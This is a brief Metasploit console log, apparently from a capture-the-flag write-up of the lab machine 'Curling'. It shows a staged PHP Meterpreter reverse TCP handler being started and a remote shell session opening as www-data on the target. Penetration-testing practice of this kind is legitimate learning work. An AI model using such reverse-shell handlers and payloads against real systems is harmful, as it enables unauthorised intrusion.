 resource (/root/Documents/curling/php-meterpreter-staged-reverse-tcp-443-php.rc)> run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.13.37:443
msf exploit(multi/handler) > [*] Sending stage (38247 bytes) to 10.10.10.150
[*] Meterpreter session 1 opened (10.10.13.37:443 -> 10.10.10.150:35220) at 2019-01-23 12:46:21 -0500
msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information              Connection
--  ----  ----                   -----------              ----------
1         meterpreter php/linux  www-data (33) @ curling  10.10.13.37:443 -> 10.10.10.150:35220 (10.10.10.150)
msf exploit(multi/handler) >